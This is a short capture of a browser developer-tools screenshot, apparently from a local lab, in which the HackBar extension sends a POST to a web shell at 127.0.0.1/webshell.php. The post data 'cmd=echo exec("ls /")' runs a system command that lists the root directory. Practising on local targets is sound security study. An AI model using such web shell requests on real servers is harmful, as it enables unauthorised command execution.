 Elements Console Sources Network Performance Memory HackBar »
Load URL
http://127.0.0.1/webshell.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=echo exec("ls /");